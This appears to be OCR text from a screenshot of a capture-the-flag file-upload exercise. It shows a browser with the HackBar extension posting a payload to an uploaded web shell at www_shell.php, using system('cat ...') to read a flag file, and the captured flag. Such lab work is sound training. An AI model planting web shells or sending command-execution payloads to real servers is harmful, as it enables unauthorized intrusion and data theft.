 不安全 47.109.151.168:8092/uploads/www_shell.php
3
可仪
flag{upload_1}
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用
11 1 1
Load URL
http://47.109.151.168:8092/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /fllsjdlfajdslfag_flag');